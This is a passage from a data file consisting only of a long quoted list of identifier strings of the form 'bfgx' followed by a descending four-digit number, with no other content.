8","bfgx6026","bfgx6022","bfgx6018","bfgx6016","bfgx6015","bfgx6014","bfgx6013","bfgx6011","bfgx6008","bfgx6006","bfgx6005","bfgx5998","bfgx5996","bfgx5995","bfgx5994","bfgx5992","bfgx5986","bfgx5985","bfgx5984","bfgx5982","bfgx5980","bfgx5978","bfgx5975","bfgx5974","bfgx5973","bfgx5972","bfgx5971","bfgx5967","bfgx5966","bfgx5964","bfgx5962","bfgx5961","bfgx5958","bfgx5955","bfgx5954","bfgx5953","bfgx5952","bfgx5951","bfgx5950","bfgx5949","bfgx5945","bfgx5944","bfgx5943","bfgx5942","bfgx5940","bfgx5939","bfgx5937","bfgx5935","bfgx5933","bfgx5932","bfgx5930","bfgx5927","bfgx5923","bfgx5921","bfgx5919","bfgx5918","bfgx5913","bfgx5911","bfgx5910","bfgx5906","bfgx5902","bfgx5896","bfgx5889","bfgx5887","bfgx5878","bfgx5877","bfgx5876","bfgx5874","bfgx5872","bfgx5870","bfgx5866","bfgx5864","bfgx5862","bfgx5860","bfgx5859","bfgx5855","bfgx5852","bfgx5848","bfgx5847","bfgx5844","bfgx5842","bfgx5841","bfgx5840","bfgx5839","bfgx5837","bfgx5836","bfgx5832","bfgx5831","bfgx5829","bfgx5827","bfgx5826","bfgx5825","bfgx5822","bfgx5819","bfgx5812","bfgx5806","bfgx5805","bfgx5803","bfgx5802","bfgx5800","bfgx5797","bfgx5795","bfgx5794","bfgx5793","bfgx5791","bfgx5790","bfgx5787","bfgx5785","bfgx5783","bfgx5780","bfgx5776","bfgx5775","bfgx5770","bfgx5769","bfgx5768","bfgx5766","bfgx5763","bfgx5762","bfgx5759","bfgx5755","bfgx5754","bfgx5752","bfgx5750","bfgx5749","bfgx5748","bfgx5747","bfgx5745","bfgx5744","bfgx5743","bfgx5741","bfgx5738","bfgx5735","bfgx5733","bfgx5732","bfgx5731","bfgx5727","bfgx5726","bfgx5725","bfgx5723","bfgx5722","bfgx5720","bfgx5718","bfgx5716","bfgx5714","bfgx5709","bfgx5707","bfgx5705","bfgx5704","bfgx5702","bfgx5701","bfgx5700","bfgx5699","bfgx5697","bfgx5696","bfgx5693","bfgx5690","bfgx5688","bfgx5687","bfgx5686","bfgx5685","bfgx5684","bfgx5683","bfgx5678","bfgx5676","bfgx5672","bfgx5671","bfgx5670","bfgx5668","bfgx5667","bfgx5661","bfgx5655","bfgx5654","bfgx5651","bfgx5649","bfgx5647","bfgx5644","bfgx5643","bfgx5642","bfgx5640","bfgx5636","bfgx5635","bfgx5632","bfgx5631","bfgx5628","bfgx5627","bfgx5624","bfgx5623","bfgx5622","bfgx5620","bfgx5617","bfgx5609","bfgx5604","bfgx5603","bfgx5602","bfgx5599","bfgx5598","bfgx5597","bfgx5596","bfgx5594","bfgx5593","bfgx5591","bfgx5589","bfgx5587","bfgx5583","bfgx5582","bfgx5581","bfgx5578","bfgx5577","bfgx5576","bfgx5575","bfgx5572","bfgx5571","bfgx5570","bfgx5567","bfgx5566","bfgx5563","bfgx5561","bfgx5560","bfgx5558","bfgx5556","bfgx5554","bfgx5545","bfgx5544","bfgx5543","bfgx5542","bfgx5535","bfgx5533","bfgx5532","bfgx5528","bfgx5526","bfgx5525","bfgx5524","bfgx5522","bfgx5521","bfgx5520","bfgx5516","bfgx5515","bfgx5513","bfgx5512","bfgx5510","bfgx5509","bfgx5508","bfgx5505","bfgx5501","bfgx5500","bfgx5499","bfgx5494","bfgx5493","bfgx5492","bfgx5489","bfgx5488","bfgx5483","bfgx5480","bfgx5479","bfgx5477","bfgx5476","bfgx5475","bfgx5474","bfgx5472","bfgx5470","bfgx5467","bfgx5465","bfgx5464","bfgx5463","bfgx5462","bfgx5461","bfgx5459","bfgx5458","bfgx5455","bfgx5452","bfgx5451","bfgx5443","bfgx5442","bfgx5441","bfgx5435","bfgx5433","bfgx5431","bfgx5430","bfgx5426","bfgx5425","bfgx5424","bfgx5418","bfgx5416","bfgx5415","bfgx5412","bfgx5405","bfgx5398","bfgx5396","bfgx5395","bfgx5394","bfgx5391","bfgx5388","bfgx5386","bfgx5382","bfgx5381","bfgx5380","bfgx5378","bfgx5376","bfgx5375","bfgx5373","bfgx5371","bfgx5370","bfgx5367","bfgx5366","bfgx5365","bfgx5364","bfgx5363","bfgx5362","bfgx5361","bfgx5359","bfgx5357","bfgx5353","bfgx5350","bfgx5349","bfgx5348","bfgx5347","bfgx5346","bfgx5342","bfgx5339","bfgx5338","bfgx5337","bfgx5335","bfgx5332","bfgx5330","bfgx5327","bfgx5324","bfgx5322","bfgx5321","bfgx5320","bfgx5319","bfgx5318","bfgx5317","bfgx5316","bfgx5315","bfgx5313","bfgx5311","bfgx5310","bfgx5308","bfgx5306","bfgx5302","bfgx5300","bfgx5299","bfgx5294","bfgx5291","bfgx5288","bfgx5281","bfgx5280","bfgx5277","bfgx5276","bfgx5274","bfgx5270","bfgx5265","bfgx5264","bfgx5263","bfgx5261","bfgx5260","bfgx5255","bfgx5254","bfgx5250","bfgx5249","bfgx5247","bfgx5246","bfgx5245","bfgx5244","bfgx5240","bfgx5236","bfgx5234","bfgx5233","bfgx5231","bfgx5229","bfgx5224","bfgx5223","bfgx5221","bfgx5219","bfgx5217","bfgx5216","bfgx5215","bfgx5214","bfgx5213","bfgx5210","bfgx5208","bfgx5207","bfgx5204","bfgx5203","bfgx5200","bfgx5199","bfgx5198","bfgx5196","bfgx5192","bfgx5188","bfgx5187","bfgx5185","bfgx5184","bfgx5183","bfgx5181","bfgx5180","bfgx5179","bfgx5176","bfgx5175","bfgx5172","bfgx5169","bfgx5168","bfgx5166","bfgx5163","bfgx5160","bfgx5157","bfgx5154","bfgx5153","bfgx5150","bfgx5148","bfgx5146","bfgx5145","bfgx5142","bfgx5141","bfgx5140","bfgx5136","bfgx5134","bfgx5132","bfgx5130","bfgx5126","bfgx5125","bfgx5123","bfgx5122","bfgx5119","bfgx5116","bfgx5110","bfgx5109","bfgx5105","bfgx5104","bfgx5103","bfgx5102","bfgx5098","bfgx5097","bfgx5096","bfgx5093","bfgx5090","bfgx5085","bfgx5084","bfgx5082","bfgx5080","bfgx5079","bfgx5077","bfgx5075","bfgx5074","bfgx5073","bfgx5071","bfgx5070","bfgx5066","bfgx5065","bfgx5064","bfgx5059","bfgx5058","bfgx5057","bfgx5056","bfgx5055","bfgx5052","bfgx5049","bfgx5047","bfgx5046","bfgx5040","bfgx5039","bfgx5037","bfgx5035","bfgx5034","bfgx5033","bfgx5032","bfgx5031","bfgx5029","bfgx5026","bfgx5022","bfgx5020","bfgx5019","bfgx5018","bfgx5012","bfgx5010","bfgx5007","bfgx5006","bfgx5005","bfgx5003","bfgx5002","bfgx5001","bfgx5000","bfgx4999","bfgx4998","bfgx4997","bfgx4995","bfgx4992","bfgx4991","bfgx4990","bfgx4985","bfgx4984","bfgx4982","bfgx4981","bfgx4978","bfgx4977","bfgx4976","bfgx4975","bfgx4974","bfgx4970","bfgx4968","bfgx4967","bfgx4966","bfgx4965","bfgx4962","bfgx4958","bfgx4957","bfgx4956","bfgx4951","bfgx4943","bfgx4940","bfgx4938","bfgx4935","bfgx4934","bfgx4933","bfgx4931","bfgx4930","bfgx4929","bfgx4925","bfgx4923","bfgx4922","bfgx4921","bfgx4919","bfgx4918","bfgx4915","bfgx4914","bfgx4913","bfgx4910","bfgx4905","bfgx4904","bfgx4899","bfgx4898","bfgx4895","bfgx4893","bfgx4891","bfgx4889","bfgx4887","bfgx4886","bfgx4884","bfgx4883","bfgx4873","bfgx4871","bfgx4867","bfgx4863","bfgx4861","bfgx4860","bfgx4859","bfgx4858","bfgx4855","bfgx4853","bfgx4852","bfgx4851","bfgx4850","bfgx4846","bfgx4842","bfgx4841","bfgx4836","bfgx4829","bfgx4828","bfgx4827","bfgx4826","bfgx4825","bfgx4823","bfgx4822","bfgx4820","bfgx4819","bfgx4818","bfgx4816","bfgx4813","bfgx4810","bfgx4809","bfgx4807","bfgx4806","bfgx4803","bfgx4802","bfgx4799","bfgx4797","bfgx4791","bfgx4790","bfgx4789","bfgx4788","bfgx4787","bfgx4786","bfgx4784","bfgx4779","bfgx4778","bfgx4776","bfgx4775","bfgx4774","bfgx4773","bfgx4771","bfgx4768","bfgx4767","bfgx4766","bfgx4761","bfgx4760","bfgx4758","bfgx4757","bfgx4756","bfgx4753","bfgx4752","bfgx4750","bfgx4749","bfgx4743","bfgx4741","bfgx4738","bfgx4736","bfgx4733","bfgx4730","bfgx4726","bfgx4724","bfgx4723","bfgx4722","bfgx4718","bfgx4714","bfgx4711","bfgx4707","bfgx4705","bfgx4703","bfgx4702","bfgx4701","bfgx4700","bfgx4696","bfgx4694","bfgx4692","bfgx4689","bfgx4688","bfgx4687","bfgx4685","bfgx4680","bfgx4679","bfgx4678","bfgx4674","bfgx4673","bfgx4671","bfgx4670","bfgx4668","bfgx4666","bfgx4664","bfgx4663","bfgx4662","bfgx4660","bfgx4659","bfgx4652","bfgx4651","bfgx4649","bfgx4646","bfgx4645","bfgx4643","bfgx4642","bfgx4639","bfgx4636","bfgx4634","bfgx4631","bfgx4629","bfgx4628","bfgx4627","bfgx4626","bfgx4621","bfgx4620","bfgx4618","bfgx4616","bfgx4615","bfgx4614","bfgx4613","bfgx4610","bfgx4606","bfgx4603","bfgx4602","bfgx4601","bfgx4600","bfgx4599","bfgx4597","bfgx4596","bfgx4595","bfgx4591","bfgx4588","bfgx4584","bfgx4582","bfgx4579","bfgx4578","bfgx4575","bfgx4574","bfgx4571","bfgx4570","bfgx4569","bfgx4566","bfgx4565","bfgx4564","bfgx4561","bfgx4559","bfgx4556","bfgx4549","bfgx4548","bfgx4547","bfgx4544","bfgx4541","bfgx4539","bfgx4538","bfgx4537","bfgx4532","bfgx4528","bfgx4527","bfgx4526","bfgx4524","bfgx4521","bfgx4517","bfgx4516","bfgx4515","bfgx4514","bfgx4513","bfgx4512","bfgx4511","bfgx4509","bfgx4506","bfgx4505","bfgx4503","bfgx4502","bfgx4501","bfgx4500","bfgx4493","bfgx4490","bfgx4489","bfgx4479","bfgx4478","bfgx4476","bfgx4475","bfgx4474","bfgx4472","bfgx4471","bfgx4465","bfgx4463","bfgx4462","bfgx4461","bfgx4460","bfgx4459","bfgx4456","bfgx4455","bfgx4453","bfgx4452","bfgx4451","bfgx4450","bfgx4449","bfgx4447","bfgx4446","bfgx4445","bfgx4444","bfgx4443","bfgx4442","bfgx4441","bfgx4440","bfgx4439","bfgx4437","bfgx4436","bfgx4435","bfgx4433","bfgx4432","bfgx4428","bfgx4427","bfgx4426","bfgx4424","bfgx4422","bfgx4419","bfgx4417","bfgx4415","bfgx4413","bfgx4410","bfgx4409","bfgx4408","bfgx4406","bfgx4404","bfgx4403","bfgx4401","bfgx4400","bfgx4399","bfgx4395","bfgx4393","bfgx4392","bfgx4388","bfgx4386","bfgx4384","bfgx4381","bfgx4380","bfgx4378","bfgx4377","bfgx4372","bfgx4371","bfgx4370","bfgx4369","bfgx4368","bfgx4367","bfgx4366","bfgx4365","bfgx4364","bfgx4361","bfgx4357","bfgx4353","bfgx4350","bfgx4349","bfgx4348","bfgx4347","bfgx4346","bfgx4345","bfgx4341","bfgx4333","bfgx4332","bfgx4331","bfgx4330","bfgx4329","bfgx4327","bfgx4323","bfgx4322","bfgx4320","bfgx4319","bfgx4316","bfgx4313","bfgx4312","bfgx4310","bfgx4306","bfgx4302","bfgx4301","bfgx4299","bfgx4297","bfgx4296","bfgx4288","bfgx4280","bfgx4279","bfgx4273","bfgx4270","bfgx4269","bfgx4268","bfgx4266","bfgx4265","bfgx4264","bfgx4263","bfgx4262","bfgx4255","bfgx4254","bfgx4253","bfgx4249","bfgx4247","bfgx4245","bfgx4244","bfgx4243","bfgx4242","bfgx4240","bfgx4238","bfgx4237","bfgx4236","bfgx4232","bfgx4230","bfgx4229","bfgx4228","bfgx4221","bfgx4220","bfgx4217","bfgx4214","bfgx4212","bfgx4211","bfgx4209","bfgx4208","bfgx4207","bfgx4204","bfgx4200","bfgx4199","bfgx4198","bfgx4197","bfgx4193","bfgx4192","bfgx4189","bfgx4188","bfgx4187","bfgx4186","bfgx4184","bfgx4181","bfgx4179","bfgx4178","bfgx4175","bfgx4174","bfgx4173","bfgx4172","bfgx4168","bfgx4166","bfgx4162","bfgx4159","bfgx4158","bfgx4157","bfgx4156","bfgx4154","bfgx4149","bfgx4148","bfgx4147","bfgx4142","bfgx4140","bfgx4139","bfgx4135","bfgx4133","bfgx4132","bfgx4130","bfgx4128","bfgx4127","bfgx4126","bfgx4125","bfgx4123","bfgx4120","bfgx4119","bfgx4116","bfgx4114","bfgx4111","bfgx4110","bfgx4108","bfgx4107","bfgx4106","bfgx4105","bfgx4104","bfgx4097","bfgx4096","bfgx4095","bfgx4094","bfgx4093","bfgx4092","bfgx4091","bfgx4085","bfgx4084","bfgx4083","bfgx4081","bfgx4079","bfgx4077","bfgx4075","bfgx4073","bfgx4072","bfgx4071","bfgx4070","bfgx4069","bfgx4068","bfgx4065","bfgx4064","bfgx4063","bfgx4062","bfgx4059","bfgx4055","bfgx4054","bfgx4052","bfgx4051","bfgx4049","bfgx4048","bfgx4047","bfgx4041","bfgx4039","bfgx4038","bfgx4036","bfgx4028","bfgx4025","bfgx4023","bfgx4021","bfgx4018","bfgx4017","bfgx4015","bfgx4014","bfgx4012","bfgx4010","bfgx4007","bfgx4004","bfgx4003","bfgx4002","bfgx4000","bfgx3998","bfgx3997","bfgx3996","bfgx3995","bfgx3993","bfgx3992","bfgx3991","bfgx3990","bfgx3988","bfgx3987","bfgx3985","bfgx3984","bfgx3982","bfgx3980","bfgx3979","bfgx3972","bfgx3971","bfgx3968","bfgx3964","bfgx3959","bfgx3957","bfgx3953","bfgx3952","bfgx3947","bfgx3944","bfgx3943","bfgx3940","bfgx3939","bfgx3937","bfgx3932","bfgx3931","bfgx3929","bfgx3927","bfgx3924","bfgx3923","bfgx3922","bfgx3919","bfgx3918","bfgx3917","bfgx3915","bfgx3914","bfgx3912","bfgx3911","bfgx3910","bfgx3909","bfgx3904","bfgx3903","bfgx3900","bfgx3894","bfgx3892","bfgx3890","bfgx3885","bfgx3883","bfgx3881","bfgx3880","bfgx3877","bfgx3873","bfgx3868","bfgx3862","bfgx3860","bfgx3859","bfgx3856","bfgx3853","bfgx3850","bfgx3846","bfgx3844","bfgx3842","bfgx3840","bfgx3838","bfgx3832","bfgx3831","bfgx3830","bfgx3829","bfgx3828","bfgx3825","bfgx3824","bfgx3823","bfgx3820","bfgx3818","bfgx3816","bfgx3812","bfgx3811","bfgx3810","bfgx3809","bfgx3808","bfgx3807","bfgx3806","bfgx3805","bfgx3804","bfgx3803","bfgx3802","bfgx3800","bfgx3798","bfgx3797","bfgx3796","bfgx3792","bfgx3789","bfgx3786","bfgx3785","bfgx3783","bfgx3780","bfgx3775","bfgx3774","bfgx3773","bfgx3771","bfgx3769","bfgx3768","bfgx3764","bfgx3761","bfgx3759","bfgx3755","bfgx3754","bfgx3752","bfgx3750","bfgx3748","bfgx3745","bfgx3743","bfgx3742","bfgx3740","bfgx3739","bfgx3735","bfgx3733","bfgx3730","bfgx3729","bfgx3727","bfgx3726","bfgx3725","bfgx3724","bfgx3723","bfgx3720","bfgx3718","bfgx3717","bfgx3715","bfgx3714","bfgx3710","bfgx3709","bfgx3708","bfgx3707","bfgx3703","bfgx3702","bfgx3701","bfgx3700","bfgx3697","bfgx3696","bfgx3695","bfgx3693","bfgx3689","bfgx3685","bfgx3684","bfgx3683","bfgx3677","bfgx3676","bfgx3675","bfgx3674","bfgx3673","bfgx3671","bfgx3670","bfgx3667","bfgx3665","bfgx3662","bfgx3660","bfgx3656","bfgx3654","bfgx3653","bfgx3650","bfgx3644","bfgx3642","bfgx3641","bfgx3640","bfgx3638","bfgx3637","bfgx3631","bfgx3629","bfgx3627","bfgx3625","bfgx3624","bfgx3622","bfgx3617","bfgx3614","bfgx3613","bfgx3612","bfgx3609","bfgx3607","bfgx3605","bfgx3604","bfgx3602","bfgx3601","bfgx3599","bfgx3596","bfgx3593","bfgx3591","bfgx3589","bfgx3587","bfgx3584","bfgx3575","bfgx3573","bfgx3572","bfgx3570","bfgx3569","bfgx3568","bfgx3567","bfgx3566","bfgx3565","bfgx3564","bfgx3557","bfgx3556","bfgx3555","bfgx3551","bfgx3548","bfgx3547","bfgx3543","bfgx3541","bfgx3540","bfgx3538","bfgx3537","bfgx3536","bfgx3535","bfgx3534","bfgx3532","bfgx3530","bfgx3529","bfgx3523","bfgx3522","bfgx3519","bfgx3516","bfgx3510","bfgx3509","bfgx3507","bfgx3505","bfgx3504","bfgx3501","bfgx3500","bfgx3497","bfgx3496","bfgx3495","bfgx3494","bfgx3492","bfgx3491","bfgx3488","bfgx3487","bfgx3486","bfgx3485","bfgx3484","bfgx3481","bfgx3478","bfgx3477","bfgx3476","bfgx3475","bfgx3474","bfgx3472","bfgx3471","bfgx3469","bfgx3465","bfgx3464","bfgx3461","bfgx3452","bfgx3447","bfgx3446","bfgx3445","bfgx3444","bfgx3442","bfgx3441","bfgx3440","bfgx3436","bfgx3435","bfgx3434","bfgx3433","bfgx3431","bfgx3429","bfgx3428","bfgx3427","bfgx3426","bfgx3424","bfgx3415","bfgx3414","bfgx3413","bfgx3409","bfgx3405","bfgx3404","bfgx3403","bfgx3401","bfgx3396","bfgx3391","bfgx3388","bfgx3387","bfgx3386","bfgx3384","bfgx3375","bfgx3370","bfgx3367","bfgx3366","bfgx3364","bfgx3362","bfgx3361","bfgx3357","bfgx3355","bfgx3354","bfgx3352","bfgx3351","bfgx3349","bfgx3346","bfgx3344","bfgx3341","bfgx3339","bfgx3338","bfgx3333","bfgx3332","bfgx3331","bfgx3330","bfgx3329","bfgx3328","bfgx3327","bfgx3326","bfgx3325","bfgx3323","bfgx3321","bfgx3320","bfgx3319","bfgx3316","bfgx3314","bfgx3313","bfgx3312","bfgx3310","bfgx3307","bfgx3306","bfgx3305","bfgx3304","bfgx3303","bfgx3298","bfgx3293","bfgx3291","bfgx3289","bfgx3288","bfgx3286","bfgx3285","bfgx3284","bfgx3280","bfgx3278","bfgx3271","bfgx3270","bfgx3268","bfgx3266","bfgx3265","bfgx3263","bfgx3262","bfgx3261","bfgx3260","bfgx3253","bfgx3252","bfgx3248","bfgx3246","bfgx3242","bfgx3241","bfgx3239","bfgx3238","bfgx3236","bfgx3235","bfgx3232","bfgx3230","bfgx3228","bfgx3223","bfgx3222","bfgx3220","bfgx3218","bfgx3210","bfgx3207","bfgx3205","bfgx3204","bfgx3203","bfgx3201","bfgx3197","bfgx3196","bfgx3194","bfgx3193","bfgx3191","bfgx3188","bfgx3186","bfgx3182","bfgx3179","bfgx3173","bfgx3172","bfgx3171","bfgx3169","bfgx3168","bfgx3165","bfgx3164","bfgx3163","bfgx3158","bfgx3156","bfgx3153","bfgx3151","bfgx3147","bfgx3145","bfgx3141","bfgx3140","bfgx3138","bfgx3135","bfgx3131","bfgx3130","bfgx3128","bfgx3126","bfgx3125","bfgx3124","bfgx3121","bfgx3119","bfgx3117","bfgx3115","bfgx3113","bfgx3111","bfgx3110","bfgx3108","bfgx3107","bfgx3102","bfgx3097","bfgx3094","bfgx3092","bfgx3090","bfgx3088","bfgx3087","bfgx3085","bfgx3083","bfgx3080","bfgx3079","bfgx3078","bfgx3077","bfgx3076","bfgx3075","bfgx3074","bfgx3069","bfgx3067","bfgx3065","bfgx3061","bfgx3055","bfgx3052","bfgx3050","bfgx3049","bfgx3048","bfgx3047","bfgx3046","bfgx3045","bfgx3044","bfgx3042","bfgx3041","bfgx3040","bfgx3037","bfgx3036","bfgx3031","bfgx3028","bfgx3023","bfgx3022","bfgx3019","bfgx3017","bfgx3014","bfgx3009","bfgx3008","bfgx3007","bfgx3004","bfgx3003","bfgx3002","bfgx3000","bfgx2998","bfgx2996","bfgx2994","bfgx2990","bfgx2989","bfgx2988","bfgx2987","bfgx2986","bfgx2984","bfgx2983","bfgx2981","bfgx2980","bfgx2977","bfgx2976","bfgx2975","bfgx2974","bfgx2973","bfgx2972","bfgx2971","bfgx2964","bfgx2963","bfgx2957","bfgx2955","bfgx2954","bfgx2950","bfgx2947","bfgx2946","bfgx2944","bfgx2940","bfgx2939","bfgx2938","bfgx2937","bfgx2936","bfgx2935","bfgx2931","bfgx2930","bfgx2928","bfgx2927","bfgx2925","bfgx2924","bfgx2923","bfgx2921","bfgx2920","bfgx2919","bfgx2915","bfgx2913","bfgx2907","bfgx2905","bfgx2900","bfgx2899","bfgx2897","bfgx2896","bfgx2895","bfgx2894","bfgx2893","bfgx2891","bfgx2890","bfgx2888","bfgx2883","bfgx2877","bfgx2876","bfgx2870","bfgx2863","bfgx2860","bfgx2859","bfgx2858","bfgx2855","bfgx2853","bfgx2852","bfgx2848","bfgx2845","bfgx2844","bfgx2841","bfgx2839","bfgx2838","bfgx2830","bfgx2829","bfgx2828","bfgx2826","bfgx2821","bfgx2820","bfgx2819","bfgx2817","bfgx2815","bfgx2814","bfgx2813","bfgx2812","bfgx2811","bfgx2810","bfgx2809","bfgx2808","bfgx2807","bfgx2806","bfgx2805","bfgx2803","bfgx2800","bfgx2797","bfgx2795","bfgx2794","bfgx2792","bfgx2791","bfgx2786","bfgx2785","bfgx2783","bfgx2782","bfgx2777","bfgx2776","bfgx2775","bfgx2774","bfgx2773","bfgx2771","bfgx2770","bfgx2769","bfgx2764","bfgx2763","bfgx2760","bfgx2759","bfgx2758","bfgx2756","bfgx2755","bfgx2752","bfgx2750","bfgx2745","bfgx2744","bfgx2743","bfgx2740","bfgx2737","bfgx2736","bfgx2734","bfgx2732","bfgx2731","bfgx2730","bfgx2727","bfgx2725","bfgx2724","bfgx2723","bfgx2722","bfgx2721","bfgx2718","bfgx2716","bfgx2715","bfgx2713","bfgx2711","bfgx2710","bfgx2709","bfgx2706","bfgx2705","bfgx2704","bfgx2700","bfgx2699","bfgx2693","bfgx2690","bfgx2685","bfgx2682","bfgx2681","bfgx2679","bfgx2678","bfgx2677","bfgx2675","bfgx2674","bfgx2673","bfgx2672","bfgx2671","bfgx2667","bfgx2664","bfgx2658","bfgx2657","bfgx2653","bfgx2650","bfgx2648","bfgx2647","bfgx2646","bfgx2645","bfgx2644","bfgx2641","bfgx2640","bfgx2639","bfgx2637","bfgx2636","bfgx2635","bfgx2634","bfgx2632","bfgx2631","bfgx2630","bfgx2627","bfgx2624","bfgx2623","bfgx2622","bfgx2617","bfgx2616","bfgx2615","bfgx2614","bfgx2611","bfgx2608","bfgx2606","bfgx2605","bfgx2597","bfgx2595","bfgx2592","bfgx2589","bfgx2586","bfgx2581","bfgx2577","bfgx2572","bfgx2571","bfgx2568","bfgx2567","bfgx2566","bfgx2565","bfgx2563","bfgx2562","bfgx2557","bfgx2555","bfgx2554","bfgx2552","bfgx2548","bfgx2547","bfgx2543","bfgx2542","bfgx2539","bfgx2537","bfgx2535","bfgx2534","bfgx2532","bfgx2530","bfgx2529","bfgx2528","bfgx2527","bfgx2526","bfgx2524","bfgx2523","bfgx2518","bfgx2517","bfgx2510","bfgx2509","bfgx2507","bfgx2505","bfgx2503","bfgx2502","bfgx2497","bfgx2495","bfgx2492","bfgx2489","bfgx2487","bfgx2482","bfgx2481","bfgx2480","bfgx2479","bfgx2473","bfgx2472","bfgx2468","bfgx2464","bfgx2463","bfgx2462","bfgx2460","bfgx2459","bfgx2456","bfgx2455","bfgx2453","bfgx2448","bfgx2446","bfgx2444","bfgx2443","bfgx2442","bfgx2441","bfgx2436","bfgx2435","bfgx2433","bfgx2432","bfgx2428","bfgx2427","bfgx2423","bfgx2422","bfgx2420","bfgx2417","bfgx2416","bfgx2411","bfgx2408","bfgx2403","bfgx2399","bfgx2397","bfgx2395","bfgx2394","bfgx2393","bfgx2391","bfgx2387","bfgx2385","bfgx2383","bfgx2382","bfgx2380","bfgx2379","bfgx2377","bfgx2375","bfgx2374","bfgx2373","bfgx2372","bfgx2370","bfgx2368","bfgx2366","bfgx2364","bfgx2360","bfgx2358","bfgx2357","bfgx2356","bfgx2355","bfgx2354","bfgx2353","bfgx2352","bfgx2351","bfgx2346","bfgx2344","bfgx2341","bfgx2340","bfgx2335","bfgx2334","bfgx2333","bfgx2332","bfgx2330","bfgx2329","bfgx2328","bfgx2326","bfgx2322","bfgx2320","bfgx2318","bfgx2317","bfgx2315","bfgx2309","bfgx2308","bfgx2307","bfgx2303","bfgx2297","bfgx2296","bfgx2293","bfgx2290","bfgx2288","bfgx2287","bfgx2286","bfgx2284","bfgx2283","bfgx2282","bfgx2280","bfgx2278","bfgx2277","bfgx2275","bfgx2270","bfgx2267","bfgx2266","bfgx2264","bfgx2263","bfgx2262","bfgx2261","bfgx2259","bfgx2256","bfgx2254","bfgx2252","bfgx2251","bfgx2249","bfgx2247","bfgx2246","bfgx2245","bfgx2244","bfgx2243","bfgx2242","bfgx2241","bfgx2239","bfgx2238","bfgx2237","bfgx2235","bfgx2234","bfgx2231","bfgx2229","bfgx2228","bfgx2227","bfgx2225","bfgx2223","bfgx2221","bfgx2218","bfgx2214","bfgx2213","bfgx2206","bfgx2205","bfgx2203","bfgx2202","bfgx2200","bfgx2198","bfgx2195","bfgx2193","bfgx2190","bfgx2189","bfgx2185","bfgx2184","bfgx2181","bfgx2180","bfgx2177","bfgx2176","bfgx2174","bfgx2172","bfgx2166","bfgx2165","bfgx2160","bfgx2159","bfgx2157","bfgx2156","bfgx2155","bfgx2153","bfgx2151","bfgx2149","bfgx2147","bfgx2144","bfgx2143","bfgx2142","bfgx2139","bfgx2138","bfgx2135","bfgx2134","bfgx2129","bfgx2127","bfgx2125","bfgx2124","bfgx2122","bfgx2121","bfgx2120","bfgx2119","bfgx2117","bfgx2114","bfgx2112","bfgx2109","bfgx2106","bfgx2104","bfgx2102","bfgx2099","bfgx2096","bfgx2095","bfgx2091","bfgx2090","bfgx2086","bfgx2084","bfgx2083","bfgx2079","bfgx2078","bfgx2076","bfgx2072","bfgx2070","bfgx2069","bfgx2067","bfgx2066","bfgx2063","bfgx2061","bfgx2060","bfgx2059","bfgx2058","bfgx2057","bfgx2056","bfgx2055","bfgx2052","bfgx2051","bfgx2047","bfgx2045","bfgx2042","bfgx2041","bfgx2035","bfgx2033","bfgx2030","bfgx2028","bfgx2025","bfgx2021","bfgx2019","bfgx2017","bfgx2015","bfgx2014","bfgx2012","bfgx2010","bfgx2008","bfgx2007","bfgx2006","bfgx2004","bfgx2003","bfgx2002","bfgx2001","bfgx2000","bfgx1999","bfgx1997","bfgx1996","bfgx1995","bfgx1992","bfgx1990","bfgx1987","bfgx1986","bfgx1985","bfgx1984","bfgx1981","bfgx1980","bfgx1978","bfgx1971","bfgx1969","bfgx1967","bfgx1962","bfgx1959","bfgx1954","bfgx1953","bfgx1950","bfgx1949","bfgx1946","bfgx1943","bfgx1941","bfgx1939","bfgx1938","bfgx1935","bfgx1934","bfgx1933","bfgx1929","bfgx1923","bfgx1918","bfgx1917","bfgx1909","bfgx1908","bfgx1907","bfgx1906","bfgx1904","bfgx1901","bfgx1897","bfgx1893","bfgx1892","bfgx1890","bfgx1889","bfgx1887","bfgx1876","bfgx1872","bfgx1869","bfgx1867","bfgx1865","bfgx1860","bfgx1859","bfgx1856","bfgx1854","bfgx1853","bfgx1851","bfgx1850","bfgx1848","bfgx1844","bfgx1836","bfgx1832","bfgx1826","bfgx1825","bfgx1824","bfgx1822","bfgx1817","bfgx1815","bfgx1814","bfgx1807","bfgx1806","bfgx1805","bfgx1799","bfgx1791","bfgx1790","bfgx1789","bfgx1785","bfgx1780","bfgx1779","bfgx1777","bfgx1775","bfgx1773","bfgx1771","bfgx1766","bfgx1765","bfgx1762","bfgx1759","bfgx1749","bfgx1748","bfgx1746","bfgx1745","bfgx1743","bfgx1740","bfgx1738","bfgx1734","bfgx1732","bfgx1731","bfgx1729","bfgx1726","bfgx1722","bfgx1721","bfgx1718","bfgx1715","bfgx1713","bfgx1710","bfgx1709","bfgx1704","bfgx1702","bfgx1701","bfgx1699","bfgx1698","bfgx1696","bfgx1695","bfgx1694","bfgx1692","bfgx1691","bfgx1690","bfgx1686","bfgx1685","bfgx1682","bfgx1680","bfgx1679","bfgx1678","bfgx1677","bfgx1676","bfgx1675","bfgx1674","bfgx1671","bfgx1669","bfgx1667","bfgx1664","bfgx1659","bfgx1658","bfgx1655","bfgx1654","bfgx1653","bfgx1650","bfgx1649","bfgx1647","bfgx1646","bfgx1644","bfgx1643","bfgx1642","bfgx1637","bfgx1634","bfgx1633","bfgx1631","bfgx1630","bfgx1629","bfgx1628","bfgx1620","bfgx1618","bfgx1612","bfgx1611","bfgx1610","bfgx1609","bfgx1607","bfgx1603","bfgx1600","bfgx1596","bfgx1592","bfgx1591","bfgx1590","bfgx1589","bfgx1588","bfgx1587","bfgx1586","bfgx1582","bfgx1580","bfgx1579","bfgx1578","bfgx1573","bfgx1572","bfgx1569","bfgx1568","bfgx1566","bfgx1565","bfgx1560","bfgx1558","bfgx1557","bfgx1556","bfgx1552","bfgx1550","bfgx1549","bfgx1548","bfgx1547","bfgx1546","bfgx1545","bfgx1543","bfgx1542","bfgx1541","bfgx1540","bfgx1536","bfgx1531","bfgx1529","bfgx1528","bfgx1527","bfgx1525","bfgx1524","bfgx1522","bfgx1516","bfgx1515","bfgx1514","bfgx1513","bfgx1511","bfgx1510","bfgx1509","bfgx1507","bfgx1505","bfgx1501","bfgx1499","bfgx1498","bfgx1494","bfgx1493","bfgx1492","bfgx1491","bfgx1487","bfgx1484","bfgx1482","bfgx1481","bfgx1480","bfgx1479","bfgx1476","bfgx1471","bfgx1469","bfgx1467","bfgx1465","bfgx1464","bfgx1463","bfgx1462","bfgx1461","bfgx1459","bfgx1457","bfgx1455","bfgx1452","bfgx1449","bfgx1446","bfgx